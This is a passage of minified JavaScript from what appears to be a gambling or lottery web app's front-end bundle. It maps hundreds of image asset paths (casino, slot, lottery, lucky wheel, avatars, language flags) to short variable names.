oin_icon.png":m2,"/src/assets/images/theme1/home/copy.png":h2,"/src/assets/images/theme1/home/crown1.png":p2,"/src/assets/images/theme1/home/crown2.png":v2,"/src/assets/images/theme1/home/crown3.png":d2,"/src/assets/images/theme1/home/customerService.png":B2,"/src/assets/images/theme1/home/down-icon1.png":f2,"/src/assets/images/theme1/home/downloadPWAtc.png":b2,"/src/assets/images/theme1/home/dropMail.png":w2,"/src/assets/images/theme1/home/dropMobile.png":y2,"/src/assets/images/theme1/home/dropUser.png":C2,"/src/assets/images/theme1/home/game_active_bg.png":Q2,"/src/assets/images/theme1/home/gamecategory/menu_icon/casino.png":U2,"/src/assets/images/theme1/home/gamecategory/menu_icon/cock.png":F2,"/src/assets/images/theme1/home/gamecategory/menu_icon/e_sport.png":E2,"/src/assets/images/theme1/home/gamecategory/menu_icon/fish.png":I2,"/src/assets/images/theme1/home/gamecategory/menu_icon/hot.png":k2,"/src/assets/images/theme1/home/gamecategory/menu_icon/lottery.png":T2,"/src/assets/images/theme1/home/gamecategory/menu_icon/mini.png":H2,"/src/assets/images/theme1/home/gamecategory/menu_icon/poker.png":D2,"/src/assets/images/theme1/home/gamecategory/menu_icon/slot.png":S2,"/src/assets/images/theme1/home/gamecategory/menu_icon/sport.png":L2,"/src/assets/images/theme1/home/gamecategory/menu_icon/three.png":R2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/casino.png":$2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/cock.png":x2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/e_sport.png":K2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/fish.png":O2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/hot.png":M2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/lottery.png":N2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/mini.png":P2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/poker.png":V2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/slot.png":G2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/sport.png":Y2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/three.png":W2,"/src/assets/images/theme1/home/gamecategory/menu_item_activite_bg.png":J2,"/src/assets/images/theme1/home/gamecategory/name/casino.png":X2,"/src/assets/images/theme1/home/gamecategory/name/cock.png":j2,"/src/assets/images/theme1/home/gamecategory/name/e_sport.png":z2,"/src/assets/images/theme1/home/gamecategory/name/fish.png":Z2,"/src/assets/images/theme1/home/gamecategory/name/hot.png":q2,"/src/assets/images/theme1/home/gamecategory/name/lottery.png":AE,"/src/assets/images/theme1/home/gamecategory/name/mini.png":eE,"/src/assets/images/theme1/home/gamecategory/name/poker.png":tE,"/src/assets/images/theme1/home/gamecategory/name/slot.png":sE,"/src/assets/images/theme1/home/gamecategory/name/sport.png":aE,"/src/assets/images/theme1/home/gamecategory/name/three.png":nE,"/src/assets/images/theme1/home/gamecategory/name/urPK/casino.png":iE,"/src/assets/images/theme1/home/gamecategory/name/urPK/cock.png":rE,"/src/assets/images/theme1/home/gamecategory/name/urPK/e_sport.png":oE,"/src/assets/images/theme1/home/gamecategory/name/urPK/fish.png":lE,"/src/assets/images/theme1/home/gamecategory/name/urPK/hot.png":cE,"/src/assets/images/theme1/home/gamecategory/name/urPK/lottery.png":_E,"/src/assets/images/theme1/home/gamecategory/name/urPK/mini.png":gE,"/src/assets/images/theme1/home/gamecategory/name/urPK/poker.png":uE,"/src/assets/images/theme1/home/gamecategory/name/urPK/slot.png":mE,"/src/assets/images/theme1/home/gamecategory/name/urPK/sport.png":hE,"/src/assets/images/theme1/home/gamecategory/name/urPK/three.png":pE,"/src/assets/images/theme1/home/h5setting_20240223.png":vE,"/src/assets/images/theme1/home/ios-pwa-icon.png":dE,"/src/assets/images/theme1/home/k3/1ds.svg":BE,"/src/assets/images/theme1/home/k3/2ds.svg":fE,"/src/assets/images/theme1/home/k3/3ds.svg":bE,"/src/assets/images/theme1/home/k3/4ds.svg":wE,"/src/assets/images/theme1/home/k3/5ds.svg":yE,"/src/assets/images/theme1/home/k3/6ds.svg":CE,"/src/assets/images/theme1/home/k3/checkmark.png":QE,"/src/assets/images/theme1/home/k3/close-84ce5e6a.png":UE,"/src/assets/images/theme1/home/k3/greenBall.png":FE,"/src/assets/images/theme1/home/k3/missningBg-c1f02bcd.png":EE,"/src/assets/images/theme1/home/k3/missningLBg-ca049a47.png":IE,"/src/assets/images/theme1/home/k3/n1.png":kE,"/src/assets/images/theme1/home/k3/n2.png":TE,"/src/assets/images/theme1/home/k3/n3.png":HE,"/src/assets/images/theme1/home/k3/n4.png":DE,"/src/assets/images/theme1/home/k3/n5.png":SE,"/src/assets/images/theme1/home/k3/n6.png":LE,"/src/assets/images/theme1/home/k3/n7.png":RE,"/src/assets/images/theme1/home/k3/num1.png":$E,"/src/assets/images/theme1/home/k3/num2.png":xE,"/src/assets/images/theme1/home/k3/num3.png":KE,"/src/assets/images/theme1/home/k3/num4.png":OE,"/src/assets/images/theme1/home/k3/num5.png":ME,"/src/assets/images/theme1/home/k3/num6.png":NE,"/src/assets/images/theme1/home/k3/redBall.png":PE,"/src/assets/images/theme1/home/loading-img-1.gif":VE,"/src/assets/images/theme1/home/loading-img-2.gif":GE,"/src/assets/images/theme1/home/loading_img.png":YE,"/src/assets/images/theme1/home/login-btn-bg.png":WE,"/src/assets/images/theme1/home/login-btn-bg1.png":JE,"/src/assets/images/theme1/home/lotterycategory/FIVE_D_bg.png":XE,"/src/assets/images/theme1/home/lotterycategory/FIVE_D_lottery.png":jE,"/src/assets/images/theme1/home/lotterycategory/K3_bg.png":zE,"/src/assets/images/theme1/home/lotterycategory/K3_lottery.png":ZE,"/src/assets/images/theme1/home/lotterycategory/TRX_WIN_GO_bg.png":qE,"/src/assets/images/theme1/home/lotterycategory/TRX_WIN_GO_lottery.png":A4,"/src/assets/images/theme1/home/lotterycategory/WIN_GO_bg.png":e4,"/src/assets/images/theme1/home/lotterycategory/WIN_GO_lottery.png":t4,"/src/assets/images/theme1/home/luckyWheel.png":s4,"/src/assets/images/theme1/home/mail.png":a4,"/src/assets/images/theme1/home/mail/btn_dark.png":n4,"/src/assets/images/theme1/home/mail/btn_light.png":i4,"/src/assets/images/theme1/home/mail/content_bg.png":r4,"/src/assets/images/theme1/home/mail/content_bg2.png":o4,"/src/assets/images/theme1/home/mail/mail_bg_dark.png":l4,"/src/assets/images/theme1/home/mail/mail_bg_light.png":c4,"/src/assets/images/theme1/home/mail/time_bg_dark.png":_4,"/src/assets/images/theme1/home/mail/time_bg_light.png":g4,"/src/assets/images/theme1/home/maintain.png":u4,"/src/assets/images/theme1/home/modal/background.png":m4,"/src/assets/images/theme1/home/modal/button.png":h4,"/src/assets/images/theme1/home/modal/decorate.png":p4,"/src/assets/images/theme1/home/moreBtn.jpeg":v4,"/src/assets/images/theme1/home/moreBtn_white.png":d4,"/src/assets/images/theme1/home/notice.png":B4,"/src/assets/images/theme1/home/orange_skin/CASINO.png":f4,"/src/assets/images/theme1/home/orange_skin/FISH.png":b4,"/src/assets/images/theme1/home/orange_skin/HOT.png":w4,"/src/assets/images/theme1/home/orange_skin/LOTTERY.png":y4,"/src/assets/images/theme1/home/orange_skin/MINI.png":C4,"/src/assets/images/theme1/home/orange_skin/POKER.png":Q4,"/src/assets/images/theme1/home/orange_skin/PreSaleBg.png":U4,"/src/assets/images/theme1/home/orange_skin/SLOT.png":F4,"/src/assets/images/theme1/home/orange_skin/SPORT.png":E4,"/src/assets/images/theme1/home/orange_skin/TrxHash.png":I4,"/src/assets/images/theme1/home/orange_skin/agree-a.png":k4,"/src/assets/images/theme1/home/orange_skin/diban.png":T4,"/src/assets/images/theme1/home/orange_skin/icon-question.png":H4,"/src/assets/images/theme1/home/orange_skin/searchIcon.png":D4,"/src/assets/images/theme1/home/orange_skin/stage.png":S4,"/src/assets/images/theme1/home/orange_skin/time_a.png":L4,"/src/assets/images/theme1/home/orange_skin/trxbg.png":R4,"/src/assets/images/theme1/home/orange_skin/wallet.png":$4,"/src/assets/images/theme1/home/place1.png":x4,"/src/assets/images/theme1/home/place2.png":K4,"/src/assets/images/theme1/home/place3.png":O4,"/src/assets/images/theme1/home/return.png":M4,"/src/assets/images/theme1/home/rewardGift.png":N4,"/src/assets/images/theme1/home/searchIcon.png":P4,"/src/assets/images/theme1/home/strongDownAppHead.png":V4,"/src/assets/images/theme1/home/subtract.svg":G4,"/src/assets/images/theme1/home/superjackpotHome.png":Y4,"/src/assets/images/theme1/home/time.png":W4,"/src/assets/images/theme1/home/tip.png":J4,"/src/assets/images/theme1/home/tip_urPK.png":X4,"/src/assets/images/theme1/home/trophy_modal_bg.png":j4,"/src/assets/images/theme1/home/volume.png":z4,"/src/assets/images/theme1/home/winGo/green_bg.png":Z4,"/src/assets/images/theme1/home/winGo/n0.png":q4,"/src/assets/images/theme1/home/winGo/n0_bg.png":AI,"/src/assets/images/theme1/home/winGo/n1.png":eI,"/src/assets/images/theme1/home/winGo/n2.png":tI,"/src/assets/images/theme1/home/winGo/n3.png":sI,"/src/assets/images/theme1/home/winGo/n4.png":aI,"/src/assets/images/theme1/home/winGo/n5.png":nI,"/src/assets/images/theme1/home/winGo/n5_bg.png":iI,"/src/assets/images/theme1/home/winGo/n6.png":rI,"/src/assets/images/theme1/home/winGo/n7.png":oI,"/src/assets/images/theme1/home/winGo/n8.png":lI,"/src/assets/images/theme1/home/winGo/n9.png":cI,"/src/assets/images/theme1/home/winGo/red_bg.png":_I,"/src/assets/images/theme1/home/winTrx/0.png":gI,"/src/assets/images/theme1/home/winTrx/0_0.png":uI,"/src/assets/images/theme1/home/winTrx/1.png":mI,"/src/assets/images/theme1/home/winTrx/1_1.png":hI,"/src/assets/images/theme1/home/winTrx/2.png":pI,"/src/assets/images/theme1/home/winTrx/2_2.png":vI,"/src/assets/images/theme1/home/winTrx/3.png":dI,"/src/assets/images/theme1/home/winTrx/3_3.png":BI,"/src/assets/images/theme1/home/winTrx/4.png":fI,"/src/assets/images/theme1/home/winTrx/4_4.png":bI,"/src/assets/images/theme1/home/winTrx/5.png":wI,"/src/assets/images/theme1/home/winTrx/5_5.png":yI,"/src/assets/images/theme1/home/winTrx/6.png":CI,"/src/assets/images/theme1/home/winTrx/6_6.png":QI,"/src/assets/images/theme1/home/winTrx/7.png":UI,"/src/assets/images/theme1/home/winTrx/7_7.png":FI,"/src/assets/images/theme1/home/winTrx/8.png":EI,"/src/assets/images/theme1/home/winTrx/8_8.png":II,"/src/assets/images/theme1/home/winTrx/9.png":kI,"/src/assets/images/theme1/home/winTrx/9_9.png":TI,"/src/assets/images/theme1/home/winTrx/A.png":HI,"/src/assets/images/theme1/home/winTrx/B.png":DI,"/src/assets/images/theme1/home/winTrx/C.png":SI,"/src/assets/images/theme1/home/winTrx/D.png":LI,"/src/assets/images/theme1/home/winTrx/E.png":RI,"/src/assets/images/theme1/home/winTrx/F.png":$I,"/src/assets/images/theme1/home/winTrx/num0.png":xI,"/src/assets/images/theme1/home/winTrx/num1.png":KI,"/src/assets/images/theme1/home/winTrx/num2.png":OI,"/src/assets/images/theme1/home/winTrx/num3.png":MI,"/src/assets/images/theme1/home/winTrx/num4.png":NI,"/src/assets/images/theme1/home/winTrx/num5.png":PI,"/src/assets/images/theme1/home/winTrx/num6.png":VI,"/src/assets/images/theme1/home/winTrx/num7.png":GI,"/src/assets/images/theme1/home/winTrx/num8.png":YI,"/src/assets/images/theme1/home/winTrx/num9.png":WI,"/src/assets/images/theme1/home/winTrx/numA.png":JI,"/src/assets/images/theme1/home/winTrx/numB.png":XI,"/src/assets/images/theme1/home/winTrx/numC.png":jI,"/src/assets/images/theme1/home/winTrx/numD.png":zI,"/src/assets/images/theme1/home/winTrx/numE.png":ZI,"/src/assets/images/theme1/home/winTrx/numF.png":qI,"/src/assets/images/theme1/home/winTrx/prize0.png":Ak,"/src/assets/images/theme1/home/winTrx/prize1.png":ek,"/src/assets/images/theme1/home/winTrx/prize2.png":tk,"/src/assets/images/theme1/home/winTrx/prize3.png":sk,"/src/assets/images/theme1/home/winTrx/prize4.png":ak,"/src/assets/images/theme1/home/winTrx/prize5.png":nk,"/src/assets/images/theme1/home/winTrx/prize6.png":ik,"/src/assets/images/theme1/home/winTrx/prize7.png":rk,"/src/assets/images/theme1/home/winTrx/prize8.png":ok,"/src/assets/images/theme1/home/winTrx/prize9.png":lk,"/src/assets/images/theme1/home/winTrx/prizeA.png":ck,"/src/assets/images/theme1/home/winTrx/prizeB.png":_k,"/src/assets/images/theme1/home/winTrx/prizeC.png":gk,"/src/assets/images/theme1/home/winTrx/prizeD.png":uk,"/src/assets/images/theme1/home/winTrx/prizeE.png":mk,"/src/assets/images/theme1/home/winTrx/prizeF.png":hk,"/src/assets/images/theme1/language/bn-BD.png":np,"/src/assets/images/theme1/language/en-US.png":ip,"/src/assets/images/theme1/language/en-ZM.png":rp,"/src/assets/images/theme1/language/hi-IN.png":op,"/src/assets/images/theme1/language/ind-ID.png":lp,"/src/assets/images/theme1/language/pt-BR.png":cp,"/src/assets/images/theme1/language/th-TH.png":_p,"/src/assets/images/theme1/language/tl-PH.png":gp,"/src/assets/images/theme1/language/ur-PK.png":up,"/src/assets/images/theme1/language/vi-VN.png":mp,"/src/assets/images/theme1/language/zh-TW.png":hp,"/src/assets/images/theme1/luckyWheel/bg_bottom.png":pp,"/src/assets/images/theme1/luckyWheel/bg_box.png":vp,"/src/assets/images/theme1/luckyWheel/bg_list.png":dp,"/src/assets/images/theme1/luckyWheel/btn.png":Bp,"/src/assets/images/theme1/luckyWheel/btn1.png":fp,"/src/assets/images/theme1/luckyWheel/content.png":bp,"/src/assets/images/theme1/luckyWheel/money_icon.png":wp,"/src/assets/images/theme1/luckyWheel/point1.png":yp,"/src/assets/images/theme1/luckyWheel/point2.png":Cp,"/src/assets/images/theme1/luckyWheel/point3.png":Qp,"/src/assets/images/theme1/luckyWheel/point4.png":Up,"/src/assets/images/theme1/luckyWheel/tab1.png":Fp,"/src/assets/images/theme1/luckyWheel/tab2.png":Ep,"/src/assets/images/theme1/luckyWheel/tab3.png":Ip,"/src/assets/images/theme1/luckyWheel/tab4.png":kp,"/src/assets/images/theme1/luckyWheel/tab_active1.png":Tp,"/src/assets/images/theme1/luckyWheel/tab_active2.png":Hp,"/src/assets/images/theme1/luckyWheel/tab_active3.png":Dp,"/src/assets/images/theme1/luckyWheel/tab_active4.png":Sp,"/src/assets/images/theme1/luckyWheel/table.png":Lp,"/src/assets/images/theme1/luckyWheel/turn1.png":Go,"/src/assets/images/theme1/luckyWheel/turn2.png":Yo,"/src/assets/images/theme1/luckyWheel/turn3.png":Wo,"/src/assets/images/theme1/luckyWheel/turn4.png":Jo,"/src/assets/images/theme1/luckyWheel/turn_bg1.png":Xo,"/src/assets/images/theme1/luckyWheel/turn_bg2.png":jo,"/src/assets/images/theme1/luckyWheel/turn_bg3.png":zo,"/src/assets/images/theme1/luckyWheel/turn_bg4.png":Zo,"/src/assets/images/theme1/luckyWheel/turn_icon.png":qo,"/src/assets/images/theme1/luckyWheel/turn_line.png":Al,"/src/assets/images/theme1/main/CASINO.png":pk,"/src/assets/images/theme1/main/COCK.png":vk,"/src/assets/images/theme1/main/CStype3.png":dk,"/src/assets/images/theme1/main/E_SPORT.png":Bk,"/src/assets/images/theme1/main/FISH.png":fk,"/src/assets/images/theme1/main/LOTTERY.png":bk,"/src/assets/images/theme1/main/MINI.png":wk,"/src/assets/images/theme1/main/POKER.png":yk,"/src/assets/images/theme1/main/RefreshFund.png":Ck,"/src/assets/images/theme1/main/Rejected.png":Qk,"/src/assets/images/theme1/main/SLOT.png":Uk,"/src/assets/images/theme1/main/SPORT.png":Fk,"/src/assets/images/theme1/main/THREE.png":Ek,"/src/assets/images/theme1/main/VipIcon.png":Ik,"/src/assets/images/theme1/main/aboutBg.png":kk,"/src/assets/images/theme1/main/all.png":Tk,"/src/assets/images/theme1/main/all_game.png":Hk,"/src/assets/images/theme1/main/balance-details-active.png":Dk,"/src/assets/images/theme1/main/bet.png":Sk,"/src/assets/images/theme1/main/border.png":Lk,"/src/assets/images/theme1/main/cancel_dialog_btn_bg.png":Rk,"/src/assets/images/theme1/main/certificateAuthorization.png":$k,"/src/assets/images/theme1/main/copy.png":xk,"/src/assets/images/theme1/main/customerBg.png":Kk,"/src/assets/images/theme1/main/customerServiceIcon.png":Ok,"/src/assets/images/theme1/main/deposit.png":Mk,"/src/assets/images/theme1/main/dropDownMenuButton.png":Nk,"/src/assets/images/theme1/main/feedbackImg.png":Pk,"/src/assets/images/theme1/main/gameStatsSteps.png":Vk,"/src/assets/images/theme1/main/gift-bg.png":Gk,"/src/assets/images/theme1/main/gift-title-bg.png":Yk,"/src/assets/images/theme1/main/gift.png":Wk,"/src/assets/images/theme1/main/gift_dialog_bg.png":Jk,"/src/assets/images/theme1/main/gift_dialog_btn_bg.png":Xk,"/src/assets/images/theme1/main/googleVerifyBg.png":jk,"/src/assets/images/theme1/main/grod.png":zk,"/src/assets/images/theme1/main/income.png":Zk,"/src/assets/images/theme1/main/logOut.png":qk,"/src/assets/images/theme1/main/logOut.svg":AT,"/src/assets/images/theme1/main/logout-bg.png":eT,"/src/assets/images/theme1/main/maintain.png":tT,"/src/assets/images/theme1/main/nextIcon.png":sT,"/src/assets/images/theme1/main/orange_skin/BeginnerGuide.png":aT,"/src/assets/images/theme1/main/orange_skin/EmailIcon.png":nT,"/src/assets/images/theme1/main/orange_skin/GoogleTip.png":iT,"/src/assets/images/theme1/main/orange_skin/StrongBoxRecordBg.png":rT,"/src/assets/images/theme1/main/orange_skin/about.png":oT,"/src/assets/images/theme1/main/orange_skin/about1.png":lT,"/src/assets/images/theme1/main/orange_skin/about2.png":cT,"/src/assets/images/theme1/main/orange_skin/containerDetailIcon.png":_T,"/src/assets/images/theme1/main/orange_skin/editPswIcon.png":gT,"/src/assets/images/theme1/main/orange_skin/fish.png":uT,"/src/assets/images/theme1/main/orange_skin/gameStatisticsIcon.png":mT,"/src/assets/images/theme1/main/orange_skin/giftsIcon.png":hT,"/src/assets/images/theme1/main/orange_skin/googleValidation.png":pT,"/src/assets/images/theme1/main/orange_skin/history.png":vT,"/src/assets/images/theme1/main/orange_skin/languageIcon.png":dT,"/src/assets/images/theme1/main/orange_skin/lottery.png":BT,"/src/assets/images/theme1/main/orange_skin/notificationIcon.png":fT,"/src/assets/images/theme1/main/orange_skin/notificationIcon2.png":bT,"/src/assets/images/theme1/main/orange_skin/notificationIcon3.png":wT,"/src/assets/images/theme1/main/orange_skin/rechargeHistory.png":yT,"/src/assets/images/theme1/main/orange_skin/records.png":CT,"/src/assets/images/theme1/main/orange_skin/serviceCenter.png":QT,"/src/assets/images/theme1/main/orange_skin/settingCenter.png":UT,"/src/assets/images/theme1/main/orange_skin/slot.png":FT,"/src/assets/images/theme1/main/orange_skin/verificationCodeActive.png":ET,"/src/assets/images/theme1/main/orange_skin/versionUpdate.png":IT,"/src/assets/images/theme1/main/refresh_maintain.png":kT,"/src/assets/images/theme1/main/return.png":TT,"/src/assets/images/theme1/main/rewardCode_banner_bg.png":HT,"/src/assets/images/theme1/main/rewardCode_contentBtn_bg.png":DT,"/src/assets/images/theme1/main/rewardCode_content_bg.png":ST,"/src/assets/images/theme1/main/rewardCode_input_bg.png":LT,"/src/assets/images/theme1/main/rewardCode_shareBtn_bg.png":RT,"/src/assets/images/theme1/main/rule_content.png":$T,"/src/assets/images/theme1/main/rule_laundry_title.png":xT,"/src/assets/images/theme1/main/rule_title.png":KT,"/src/assets/images/theme1/main/safety.png":OT,"/src/assets/images/theme1/main/security.png":MT,"/src/assets/images/theme1/main/sound-off.png":NT,"/src/assets/images/theme1/main/sound-on.png":PT,"/src/assets/images/theme1/main/succeed.png":VT,"/src/assets/images/theme1/main/telegram.png":GT,"/src/assets/images/theme1/main/tips.png":YT,"/src/assets/images/theme1/main/tips_icon.png":WT,"/src/assets/images/theme1/main/transaction.png":JT,"/src/assets/images/theme1/main/transferIn.png":XT,"/src/assets/images/theme1/main/transferOut.png":jT,"/src/assets/images/theme1/main/vault.png":zT,"/src/assets/images/theme1/main/vip-bg.png":ZT,"/src/assets/images/theme1/main/wallet.png":qT,"/src/assets/images/theme1/main/wallet_game.png":AH,"/src/assets/images/theme1/main/warning.png":eH,"/src/assets/images/theme1/main/washing.png":tH,"/src/assets/images/theme1/main/whatsApp.png":sH,"/src/assets/images/theme1/main/withdraw.png":aH,"/src/assets/images/theme1/main/withdraw2.png":nH,"/src/assets/images/theme1/modal/close.png":Rp,"/src/assets/images/theme1/modal/firstDeposit/background.png":$p,"/src/assets/images/theme1/modal/firstDeposit/button.png":xp,"/src/assets/images/theme1/modal/firstDeposit/close.png":Kp,"/src/assets/images/theme1/modal/firstDeposit/gift.png":Op,"/src/assets/images/theme1/modal/firstDeposit/leftSpan.png":Mp,"/src/assets/images/theme1/modal/firstDeposit/money.png":Np,"/src/assets/images/theme1/modal/firstDeposit/money2.png":Pp,"/src/assets/images/theme1/modal/firstDeposit/money3.png":Vp,"/src/assets/images/theme1/modal/firstDeposit/money4.png":Gp,"/src/assets/images/theme1/modal/firstDeposit/rightSpan.png":Yp,"/src/assets/images/theme1/modal/headerLeftStar.png":Wp,"/src/assets/images/theme1/modal/headerRightStar.png":Jp,"/src/assets/images/theme1/modal/orange_skin/lock.png":Xp,"/src/assets/images/theme1/modal/orange_skin/person.png":jp,"/src/assets/images/theme1/modal/orange_skin/warning.png":zp,"/src/assets/images/theme1/other/avatar/1.png":Zp,"/src/assets/images/theme1/other/avatar/10.png":qp,"/src/assets/images/theme1/other/avatar/11.png":Av,"/src/assets/images/theme1/other/avatar/12.png":ev,"/src/assets/images/theme1/other/avatar/13.png":tv,"/src/assets/images/theme1/other/avatar/14.png":sv,"/src/assets/images/theme1/other/avatar/15.png":av,"/src/assets/images/theme1/other/avatar/16.png":nv,"/src/assets/images/theme1/other/avatar/17.png":iv,"/src/assets/images/theme1/other/avatar/18.png":rv,"/src/assets/images/theme1/other/avatar/19.png":ov,"/src/assets/images/theme1/other/avatar/2.png":lv,"/src/assets/images/theme1/other/avatar/20.png":cv,"/src/assets/images/theme1/other/avatar/21.png":_v,"/src/assets/images/theme1/other/avatar/22.png":gv,"/src/assets/images/theme1/other/avatar/23.png":uv,"/src/assets/images/theme1/other/avatar/24.png":mv,"/src/assets/images/theme1/other/avatar/25.png":hv,"/src/assets/images/theme1/other/avatar/26.png":pv,"/src/assets/images/theme1/other/avatar/27.png":vv,"/src/assets/images/theme1/other/avatar/28.png":dv,"/src/assets/images/theme1/other/avatar/29.png":Bv,"/src/assets/images/theme1/other/avatar/3.png":fv,"/src/assets/images/theme1/other/avatar/30.png":bv,"/src/assets/images/theme1/other/avatar/31.png":wv,"/src/assets/images/theme1/other/avatar/32.png":yv,"/src/assets/images/theme1/other/avatar/33.png":Cv,"/src/assets/images/theme1/other/avatar/34.png":Qv,"/src/assets/images/theme1/other/avatar/35.png":Uv,"/src/assets/images/theme1/other/avatar/36.png":Fv,"/src/assets/images/theme1/other/avatar/37.png":Ev,"/src/assets/images/theme1/other/avatar/38.png":Iv,"/src/assets/images/theme1/other/avatar/39.png":kv,"/src/assets/images/theme1/other/avatar/4.png":Tv,"/src/assets/images/theme1/other/avatar/40.png":Hv,"/src/assets/images/theme1/other/avatar/41.png":Dv,"/src/assets/images/theme1/other/avatar/42.png":Sv,"/src/assets/images/theme1/other/avatar/43.png":Lv,"/src/assets/images/theme1/other/avatar/44.png":Rv,"/src/assets/images/theme1/other/avatar/45.png":$v,"/src/assets/images/theme1/other/avatar/46.png":xv,"/src/assets/images/theme1/other/avatar/47.png":Kv,"/src/assets/images/theme1/other/avatar/48.png":Ov,"/src/assets/images/theme1/other/avatar/49.png":Mv,"/src/assets/images/theme1/other/avatar/5.png":Nv,"/src/assets/images/theme1/other/avatar/50.png":Pv,"/src/assets/images/theme1/other/avatar/51.png":Vv,"/src/assets/images/theme1/other/avatar/52.png":Gv,"/src/assets/images/theme1/other/avatar/53.png":Yv,"/src/assets/images/theme1/other/avatar/54.png":Wv,"/src/assets/images/theme1/other/avatar/55.png":Jv,"/src/assets/images/theme1/other/avatar/56.png":Xv,"/src/assets/images/theme1/other/avatar/57.png":jv,"/src/assets/images/theme1/other/avatar/58.png":zv,"/src/assets/images/theme1/other/avatar/59.png":Zv,"/src/assets/images/theme1/other/avatar/6.png":qv,"/src/assets/images/theme1/other/avatar/60.png":Ad,"/src/assets/images/theme1/other/avatar/7.png":ed,"/src/assets/images/theme1/other/avatar/8.png":td,"/src/assets/images/theme1/other/avatar/9.png":sd,"/src/assets/images/theme1/other/balanceen2.svg":ad,"/src/assets/images/theme1/other/clear.svg":nd,"/src/assets/images/theme1/other/close.png":id,"/src/assets/images/theme1/other/copy.png":rd,"/src/assets/images/theme1/other/csbtn.png":od,"/src/assets/images/theme1/other/email.png":ld,"/src/assets/images/theme1/other/empty.png":cd,"/src/assets/images/theme1/other/errCode.png":_d,"/src/assets/images/theme1/other/eye.png":gd,"/src/assets/images/theme1/other/eyeHidden.png":ud,"/src/assets/images/theme1/other/history.svg":md,"/src/assets/images/theme1/other/kfIcon.png":hd,"/src/assets/images/theme1/other/loadingIcon.png":pd,"/src/assets/images/theme1/other/navbarDownload.png":vd,"/src/assets/images/theme1/other/navbarMessage.png":dd,"/src/assets/images/theme1/other/noImg.png":Bd,"/src/assets/images/theme1/other/orange_skin/TotalAssetsBg.png":fd,"/src/assets/images/theme1/other/orange_skin/copyActive.png":bd,"/src/assets/images/theme1/other/orange_skin/customer.png":wd,"/src/assets/images/theme1/other/orange_skin/emailActive.png":yd,"/src/assets/images/theme1/other/orange_skin/emailnumber.png":Cd,"/src/assets/images/theme1/other/orange_skin/empty.png":Qd,"/src/assets/images/theme1/other/orange_skin/inviteCodeActive.png":Ud,"/src/assets/images/theme1/other/orange_skin/loadingBg.png":Fd,"/src/assets/images/theme1/other/orange_skin/password.png":Ed,"/src/assets/images/theme1/other/orange_skin/phoneActive.png":Id,"/src/assets/images/theme1/other/orange_skin/phoneNumberActive.png":kd,"/src/assets/images/theme1/other/orange_skin/play.png":Td,"/src/assets/images/theme1/other/phone.png":Hd,"/src/assets/images/theme1/other/refresh.png":Dd,"/src/assets/images/theme1/other/rule_icon.png":Sd,"/src/assets/images/theme1/other/transaction_bg.png":Ld,"/src/assets/images/theme1/platform/chess_Card365_active.png":Rd,"/src/assets/images/theme1/platform/chess_V8Card.png":$d,"/src/assets/images/theme1/platform/chess_V8Card_active.png":xd,"/src/assets/images/theme1/platform/chess_card365.png":Kd,"/src/assets/images/theme1/platform/slot_AG.png":Od,"/src/assets/images/theme1/platform/slot_AG_active.png":Md,"/src/assets/images/theme1/platform/slot_CQ9.png":Nd,"/src/assets/images/theme1/platform/slot_CQ9_active.png":Pd,"/src/assets/images/theme1/platform/slot_JDB.png":Vd,"/src/assets/images/theme1/platform/slot_JDB_active.png":Gd,"/src/assets/images/theme1/platform/slot_MG.png":Yd,"/src/assets/images/theme1/platform/slot_MG_active.png":Wd,"/src/assets/images/theme1/platform/slot_PG.png":Jd,"/src/assets/images/theme1/platform/slot_PG_active.png":Xd,"/src/assets/images/theme1/platform/slot_TB.png":jd,"/src/assets/images/theme1/platform/slot_TB_active.png":zd,"/src/assets/images/theme1/roulette/border-0.png":Zd,"/src/assets/images/theme1/roulette/border-1.png":qd,"/src/assets/images/theme1/roulette/border-2.png":AB,"/src/assets/images/theme1/roulette/border-3.png":eB,"/src/assets/images/theme1/roulette/btn.png":tB,"/src/assets/images/theme1/roulette/gift.png":sB,"/src/assets/images/theme1/roulette/item-bg.png":aB,"/src/assets/images/theme1/roulette/notice-bg.png":nB,"/src/assets/images/theme1/roulette/number-draws.png":iB,"/src/assets/images/theme1/roulette/price.png":rB,"/src/assets/images/theme1/roulette/recharge-roulette-bg.png":oB,"/src/assets/images/theme1/roulette/roulette-bg.png":lB,"/src/assets/images/theme1/roulette/rule.png":cB,"/src/assets/images/theme1/roulette/start-btn-0.png":_B,"/src/assets/images/theme1/roulette/start-btn-1.png":gB,"/src/assets/images/theme1/roulette/start-btn-2.png":uB,"/src/assets/images/theme1/roulette/start-btn-3.png":mB,"/src/assets/images/theme1/roulette/strip.png":hB,"/src/assets/images/theme1/roulette/tab-item-1-active.png":pB,"/src/assets/images/theme1/roulette/tab-item-1.png":vB,"/src/assets/images/theme1/roulette/tab-item-2-active.png":dB,"/src/assets/images/theme1/roulette/tab-item-2.png":BB,"/src/assets/images/theme1/roulette/tab-item-3-active.png":fB,"/src/assets/images/theme1/roulette/tab-item-3.png":bB,"/src/assets/images/theme1/roulette/tab-item-4-active.png":wB,"/src/assets/images/theme1/roulette/tab-item-4.png":yB,"/src/assets/images/theme1/tabbar/activity.png":CB,"/src/assets/images/theme1/tabbar/earn.png":QB,"/src/assets/images/theme1/tabbar/earn1.png":UB,"/src/assets/images/theme1/tabbar/home.png":FB,"/src/assets/images/theme1/tabbar/home2.png":EB,"/src/assets/images/theme1/tabbar/main.png":IB,"/src/assets/images/theme1/tabbar/mine.png":kB,"/src/assets/images/theme1/tabbar/orange_skin/earn.png":TB,"/src/assets/images/theme1/tabbar/orange_skin/earn1.png":HB,"/src/assets/images/theme1/tabbar/orange_skin/home.png":DB,"/src/assets/images/theme1/tabbar/orange_skin/mine.png":SB,"/src/assets/images/theme1/tabbar/orange_skin/promo.png":LB,"/src/assets/images/theme1/tabbar/orange_skin/promo1.png":RB,"/src/assets/images/theme1/tabbar/orange_skin/promotion.png":$B,"/src/assets/images/theme1/tabbar/promo.png":xB,"/src/assets/images/theme1/tabbar/promo1.png"